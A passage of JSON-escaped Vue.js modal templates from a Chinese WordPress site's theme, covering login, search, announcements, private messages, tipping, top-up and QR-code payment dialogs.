class=\"social-only-box-title text-xs text-center\"\u003E\u767b\u5f55\u5373\u53ef\u6253\u5f00\u65b0\u4e16\u754c\u5927\u95e8\u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u5f55:\u003C/div\u003E\r\n                                \u003Cdiv class=\"social-only-box-a\"\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                                \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"https://fx.fklds.com/terms\" target=\"_blank\"\u003E\u7528\u6237\u534f\u8bae\u003C/a\u003E \u548c \u003Ca href=\"https://fx.fklds.com/terms\" target=\"_blank\"\u003E\u9690\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","search_box":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak @click.stop=\"\"\u003E\r\n                \u003Cdiv class=\"modal-content search-box-content b2-radius\" \u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://fx.fklds.com/wp-content/uploads/2018/09/logo-new.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"search-title\"\u003E\u641c\u7d22\u4e00\u4e0b\u53ef\u80fd\u6765\u5f97\u66f4\u5feb\u003C/div\u003E\r\n                    \u003Cform @click.stop=\"\" method=\"get\" action=\"https://fx.fklds.com\" :class=\"showSearch ? 'search-form-normal b2-show b2-radius' : 'search-form-normal b2-hidden b2-radius'\" v-cloak\u003E\r\n                        \u003Cinput class=\"search-input b2-radius\" type=\"text\" name=\"s\" autocomplete=\"off\" placeholder=\"\u8bf7\u8f93\u5165\u5173\u952e\u8bcd\"\u003E\r\n                        \u003Cinput type=\"hidden\" name=\"type\" v-model=\"type\"\u003E\r\n                        \u003Cdiv class=\"search-button\"\u003E\u003Cbutton class=\"\"\u003E\u641c\u7d22\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","gg_box":"\r\n            \u003Cdiv :class=\"['modal','gong-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\" v-if=\"ggdata\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"gg-box-title\" :style=\"ggdata.thumb ? 'background-image:url('+ggdata.thumb+')' : ''\"\u003E\r\n                        \u003Cdiv class=\"gg-title\"\u003E\r\n                            \u003Ch2\u003E\u516c\u544a\u003C/h2\u003E\r\n                            \u003Cspan\u003E{{ggdata.date}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"title-bg\"\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-title\"\u003E\u003Ca :href=\"ggdata.href\" v-text=\"ggdata.title\" @click=\"close()\"\u003E\u003C/a\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-desc\"\u003E\u003Cp v-html=\"ggdata.desc\"\u003E\u003C/p\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-button\"\u003E\u003Ca class=\"button\" :href=\"ggdata.href\" @click=\"close()\"\u003E\u524d\u5f80\u67e5\u770b\u8be6\u60c5\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","dmsg_box":"\r\n            \u003Cdiv :class=\"['modal','dmsg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"dmsg-box-header\" v-if=\"type !== 'select'\" v-cloak\u003E\r\n                        \u003Cimg :src=\"user.avatar\"\u003E\u003Cspan v-text=\"user.name\"\u003E\u003C/span\u003E\u003Cspan class=\"dmsg-edit-user\" v-if=\"search == true && type == ''\" @click=\"edit()\"\u003E\u4fee\u6539\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-select\" v-else v-cloak\u003E\r\n                        \u003Cp\u003E\u8bf7\u8f93\u5165\u5bf9\u65b9\u6635\u79f0\uff0c\u4ece\u4e0b\u62c9\u6846\u91cc\u9009\u62e9\u6536\u4ef6\u4eba\u003C/p\u003E\r\n                        \u003Cinput type=\"text\" v-model=\"nickname\" placeholder=\"\u641c\u7d22\u6635\u79f0\" readonly onfocus=\"this.removeAttribute('readonly');\" autocomplete=\"off\"\u003E\r\n                        \u003Cdiv class=\"dmsg-user-list\" v-if=\"UserList.length \u003E 0\" v-cloak\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-for=\"user in UserList\" @click=\"getUserData(user.id)\"\u003E\r\n                                    \u003Cimg :src=\"user.avatar\" class=\"b2-radius\"/\u003E\r\n                                    \u003Cdiv class=\"dmsg-user-list-row\"\u003E\r\n                                        \u003Ch2 v-text=\"user.name\"\u003E\u003C/h2\u003E\r\n                                        \u003Cp\u003E{{user.desc ? user.desc : '\u6682\u65e0\u63cf\u8ff0'}}\u003C/p\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"\"\u003E\r\n                        \u003Ctextarea id=\"textarea\" :placeholder=\"user.name ? '\u7ed9'+user.name+'\u53d1\u79c1\u4fe1' : '\u79c1\u4fe1\u5185\u5bb9'\" class=\"dmsg-textarea\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-button\"\u003E\r\n                        \u003Cbutton class=\"empty\" @click=\"close()\"\u003E\u53d6\u6d88\u003C/button\u003E\r\n                        \u003Cbutton @click=\"send()\" :disabled=\"content == '' || (type !== 'select' && !user.name) ? true : false\" :class=\"locked ? 'b2-loading' : ''\"\u003E\u53d1\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","ds_box":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv :class=\"'pay-box-left'+(showtype == 'ds' ? ' ds-pay-title' : '')\" ref=\"dstitle\"\u003E\r\n                            \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                                \u003Cimg :src=\"author.avatar\"\u003E\r\n                                \u003Cspan\u003E\u7ed9{{author.name}}\u6253\u8d4f\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cz' || showtype == 'card'\"\u003E\r\n                                \u003Cspan\u003E\u5145\u503c\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                                \u003Cspan\u003E\u79ef\u5206\u8d2d\u4e70\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else\u003E\r\n                                {{data.title}}\r\n                            \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv v-if=\"showtype == 'cg'\" class=\"cg-info\"\u003E\r\n                        \uffe5\u003Cspan\u003E{{payMoney}}\u003C/span\u003E\u53ef\u8d2d\u4e70\u003Cspan\u003E{{creditAdd()}}\u003C/span\u003E\u79ef\u5206\uff0c\u6700\u4f4e\u5151\u6362\u989d\u5ea6\uffe5\u003Cspan\u003E{{cg.min}}\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv :class=\"'pay-box-content'+' '+showtype\"\u003E\r\n                        \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                            \u003Cdiv class=\"ds-msg\"\u003E{{msg}}\u003C/div\u003E\r\n                            \u003Cul class=\"ds-money\"\u003E\r\n                                \u003Cli v-for=\"(m,index) in money\" @click=\"picked(m,index)\" :class=\"value == index ? 'picked' : ''\"\u003E\u003Cdiv class=\"ds-item\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cspan v-text=\"m\"\u003E\u003C/span\u003E\u003Cb\u003E\uffe5\u003C/b\u003E\u003C/div\u003E\u003C/li\u003E\r\n                                \u003Cli @click=\"picked(0,5)\" :class=\"value == 5 ? 'picked' : ''\"\u003E\r\n                                    \u003Clabel class=\"ds-item\" v-if=\"value == 5\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cinput type=\"number\" id=\"dsinput\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\u003Cb\u003E\uffe5\u003C/b\u003E\u003C/label\u003E\r\n                                    \u003Clabel class=\"ds-item ds-item-custom\" v-else for=\"dsinput\"\u003E\u003Ci class=\"b2font b2-edit-2-line \"\u003E\u003C/i\u003E\u81ea\u5b9a\u4e49\u003C/label\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                            \u003Cdiv class=\"ds-textarea\"\u003E\r\n                                \u003Ctextarea placeholder=\"\u7ed9Ta\u7559\u8a00\u2026\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cz'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u5145\u503c\u91d1\u989d\uff1a\u003C/div\u003E\r\n                            \u003Cinput class=\"pay-cz-input\" type=\"number\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                            \u003Cdiv style=\"margin-top:20px;font-size:12px\"\u003E\r\n                                \u60a8\u6bcf\u5929\u53ef\u4ee5\u5145\u503c\u003Cb v-text=\"b2_global.cz.count\"\u003E\u003C/b\u003E\u6b21\uff0c\u6bcf\u6b21\u6700\u591a\u5145\uffe5\u003Cb v-text=\"b2_global.cz.max\"\u003E\u003C/b\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'card'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u60a8\u7684\u5145\u503c\u5361\u548c\u5bc6\u7801\uff1a\u003C/div\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.number\" placeholder=\"\u5361\u53f7\"\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.password\" placeholder=\"\u5bc6\u7801\"\u003E\r\n                            \u003Cdiv class=\"card-text\"\u003E\r\n                                \u003Cspan v-html=\"card.text\"\u003E\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8bf7\u8f93\u5165\u8981\u8d2d\u4e70\u7684\u91d1\u989d\u003C/div\u003E\r\n                            \u003Cinput type=\"number\" v-model=\"payMoney\" placeholder=\"\u91d1\u989d\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u652f\u4ed8\u91d1\u989d\u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-if=\"showtype !== 'cz' && showtype !== 'card' && showtype !== 'cg'\"\u003E\r\n                            \u003Cdiv :class=\"showtype !== 'ds' ? 'ds-price' : 'ds-price mar0'\"\u003E\r\n                                \u003Cp class=\"ds-current-money\"\u003E\u003Ci\u003E\uffe5\u003C/i\u003E\u003Cspan v-text=\"payMoney\"\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\" v-if=\"login\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u4f59\u989d\u4e3a\uffe5{{user.money ? user.money : 0}}\u003Ca href=\"https://fx.fklds.com/gold\" class=\"b2-color\" target=\"_blank\" v-show=\"showtype != 'cz' && showtype != 'card'\"\u003E\u5145\u503c\u4f59\u989d\u003C/a\u003E\u003C/span\u003E\r\n                            \u003Cp v-show=\"payMoney === 0 && payMoney != '' && showtype !== 'cz' && showtype !== 'card'\" v-cloak\u003E\u5546\u54c1\u4ef7\u683c\u4e3a0\u5143\uff0c\u8bf7\u4f7f\u7528\u4f59\u989d\u4ed8\u6b3e\uff01\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-type\"\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-if=\"allow.alipay && !isWeixin\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'alipay' ? 'picked' : ''\" @click=\"chosePayType('alipay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-alipay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.wecatpay\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'wecatpay' ? 'picked' : ''\" @click=\"chosePayType('wecatpay')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-wechat-pay-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5fae\u4fe1\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.paypal\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'paypal' ? 'picked' : ''\" @click=\"chosePayType('paypal')\" :disabled=\"payMoney == 0 && payType !== 'card' ? true : false\"\u003E\u003Ci class=\"b2font b2-paypal-fill \"\u003E\u003C/i\u003E\u003Cspan\u003EPayPal\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.balance && login\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'balance' ? 'picked' : ''\" @click=\"chosePayType('balance')\"\u003E\u003Ci class=\"ds-pay-yue\"\u003E\uffe5\u003C/i\u003E\u003Cspan\u003E\u4f59\u989d\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                                \u003Cli v-if=\"allow.card\"\u003E\u003Cbutton class=\"b2-radius\" :class=\"payType == 'card' ? 'picked' : ''\" @click=\"chosePayType('card')\"\u003E\u003Ci class=\"b2font b2-bank-card-fill \"\u003E\u003C/i\u003E\u003Cspan\u003E\u5361\u5bc6\u003C/span\u003E\u003C/button\u003E\u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Ca v-if=\"jump == 'jump' || jump == 'mweb' || jump == 'jsapi'\" :href=\"!disabled() && href ? href : 'javascript:void(0)'\" :class=\"'button '+(disabled() ? 'disabled' : '')\" :target=\"!disabled() && href ? '_blank' : ''\" @click=\"pay()\"\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8bf7\u8f93\u5165\u91d1\u989d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"waitOrder\"\u003E\u521b\u5efa\u8ba2\u5355\u4e2d...\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/a\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled() || locked ? true : false\" @click=\"pay()\" v-else\u003E\u003Cspan v-if=\"!payMoney && (showtype == 'ds' || showtype == 'cz' || showtype == 'cg')\"\u003E\u8bf7\u8f93\u5165\u91d1\u989d\u003C/span\u003E\u003Cspan v-else-if=\"!payType\"\u003E\u8bf7\u9009\u62e9\u652f\u4ed8\u65b9\u5f0f\u003C/span\u003E\u003Cspan v-else-if=\"payType\"\u003E\u652f\u4ed8\u003C/span\u003E\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","scan_box":"\r\n        \u003Cdiv :class=\"['modal','ds-box scan-box',{'show-modal':show}]\" data-money=\"\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\"\u003E\r\n                        \u003Cspan class=\"\" v-html=\"data.title\"\u003E\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-if=\"success === true\"\u003E\r\n                        \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-check\" v-else-if=\"success === 'fail'\"\u003E\r\n                        \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                        \u003Ch2\u003E....\u652f\u4ed8\u5931\u8d25....\u003C/h2\u003E\r\n                        \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"scan-info\" v-else\u003E\r\n                        \u003Cdiv class=\"qrcode-img b2-radius\"\u003E\u003Cimg :src=\"backData.qrcode\"\u003E\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-money\"\u003E\u003Cspan v-text=\"'\uffe5'+data.order_price\"\u003E\u003C/span\u003E\u003C/div\u003E\r\n                        \u003Cdiv v-if=\"!backData.is_weixin && backData.is_mobile\"\u003E\u8bf7\u622a\u56fe\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u76f8\u518c\u003C/span\u003E\u8bc6\u522b\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-desc\" v-else\u003E\u8bf7\u6253\u5f00\u624b\u673a\u4f7f\u7528\u003Cspan v-if=\"data.pay_type == 'alipay'\" class=\"scan-alipay\"\u003E\u652f\u4ed8\u5b9d\u003C/span\u003E\u003Cspan v-else class=\"scan-wecatpay\"\u003E\u5fae\u4fe1\u003C/span\u003E\u626b\u7801\u652f\u4ed8\u003C/div\u003E\r\n                        \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","pay_check":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n            \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"pay-box-title\"\u003E\r\n                    \u003Cdiv class=\"pay-box-left\" ref=\"dstitle\" v-html=\"title\"\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-right\"\u003E\r\n                        \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n                \u003Cdiv class=\"pay-box-content\"\u003E\r\n                    \u003Ctemplate v-if=\"type == 'card'\"\u003E\r\n                        \u003Cdiv class=\"pay-check\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u5145\u503c\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                    \u003Ctemplate v-else\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == false\"\u003E\r\n                            \u003Cdiv\u003E\u003Ci class=\"b2font b2-waiting \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u786e\u8ba4\u4e2d....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"qrcode-time\"\u003E\u300c\u003Cspan v-html=\"timesec\"\u003E\u003C/span\u003E\u300d\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == 'fail'\"\u003E\r\n                            \u003Cdiv class=\"red\"\u003E\u003Ci class=\"b2font b2-close-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u5931\u8d25....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"close()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-check\" v-if=\"success == true\"\u003E\r\n                            \u003Cdiv class=\"green\"\u003E\u003Ci class=\"b2font b2-check-double-line \"\u003E\u003C/i\u003E\u003C/div\u003E\r\n                            \u003Ch2\u003E....\u652f\u4ed8\u6210\u529f....\u003C/h2\u003E\r\n                            \u003Cdiv class=\"pay-check-button\"\u003E\u003Cbutton @click=\"refresh()\"\u003E\u786e\u5b9a\u003C/button\u003E\u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/template\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E\r\n        ","credit_box":"\r\n            \u003Cdiv :class=\"['modal','credit-pay-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv class=\"pay-box-left\"\u003E\r\n                            {{decodeURI(data.title)}}\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"pay-box-content\"\u003E\r\n                        \u003Cdiv class=\"credit-pay-title\"\u003E\r\n                            \u79ef\u5206\u652f\u4ed8\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-credit\"\u003E\r\n                            \u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E\u003Cspan v-text=\"data.order_price\"\u003E\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-my-money\"\u003E\r\n                            \u003Cspan class=\"b2-radius\"\u003E\u60a8\u5f53\u524d\u7684\u79ef\u5206\u4e3a\u003Ci class=\"b2font b2-coin-line \"\u003E\u003C/i\u003E{{user.credit ? user.credit : 0}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"parseInt(user.credit) \u003C parseInt(data.order_price)\" class=\"credit-tips b2-hover red\"\u003E\r\n                            \u60a8\u5f53\u524d\u7684\u79ef\u5206\u4e0d\u8db3\uff0c\u8bf7 \u003Ca href=\"https://fx.fklds.com/gold/credit\" target=\"blank\"\u003E\u8d2d\u4e70\u79ef\u5206\u003C/a\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-button\"\u003E\r\n                            \u003Cdiv\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" :disabled=\"disabled()\" @click=\"pay()\"\u003E\u652f\u4ed8\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","mp_box":"\r\n            \u003Cdiv :class=\"['modal','mp-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://fx.fklds.com/wp-content/uploads/2018/09/logo-new.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"mp-box-content\"\u003E\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"token\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8bf7\u7801\uff0c\u60a8\u5c06\u83b7\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u793c\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8bf7\u8f93\u5165\u9080\u8bf7\u7801\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code\" name=\"invitation_code\" v-model=\"invitationCode\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click=\"checkInv()\"\u003E\u8df3\u8fc7\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" @click=\"checkInv()\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv v-show=\"!token\"\u003E\r\n                            \u003Cdiv class=\"mp-login-img\" id=\"mp-login-box\"\u003E\u003Cimg :src=\"qrcode\" v-if=\"qrcode\"\u003E\u003C/div\u003E\r\n                            \u003Cp\u003E\u6253\u5f00\u5fae\u4fe1\u626b\u4e00\u626b\u003C/p\u003E\r\n                            \u003Cp class=\"desc\"\u003E{{oauthLink && oauthLink.weixin.pc_open ? '\u626b\u7801\u5feb\u901f\u767b\u9646\uff0c\u65e0\u9700\u91cd\u590d\u6ce8\u518c' : '\u626b\u7801\u5e76\u300c\u5173\u6ce8\u6211\u4eec\u7684\u516c\u4f17\u53f7\u300d\u5b89\u5168\u5feb\u6377\u767b\u5f55'}}\u003C/p\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cbutton v-if=\"b2_global.mp_qrcode !== '0'\" class=\"mp-mt\" @click=\"login.qrcode = '0';close()\" class=\"text\"\u003E\u4f7f\u7528\u8d26\u53f7\u5bc6\u7801\u767b\u5f55\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","weixin_bind":"\r\n            \u003Cdiv :class=\"['modal','bind-weixin',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content 